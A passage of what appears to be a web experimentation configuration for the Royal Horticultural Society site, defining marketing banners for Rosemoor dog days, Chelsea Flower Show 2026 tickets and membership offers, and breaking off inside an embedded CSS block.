"widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5321747667353600", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(59, 54, 48, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-cards-2-spots", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9C5BA3B2-914E-4CB4-8FE0-C3A98866E5A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join ", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "6465335956602880", "changes": [{"id": "7C8ABF1A-CCAC-4577-91AC-5F6AE647A941", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ad-slot__label", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "24608280851", "changes": [{"id": "F7876152-5748-47F5-A615-BA87BC5F3344", "type": "widget", "dependencies": [], "name": "01_Campaigns_HeroBanner_Homepage_Spot1_v2", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4825582209859584", "changes": [{"id": "B5065251-991B-4AFA-BB4E-51C641D7E606", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5187608895553536", "changes": [{"id": "BF1D27B2-B0C2-4021-87FE-B5F419E2E339", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) .section__container", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "0BC3DAED-9892-4648-B8F1-13B421164ECC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 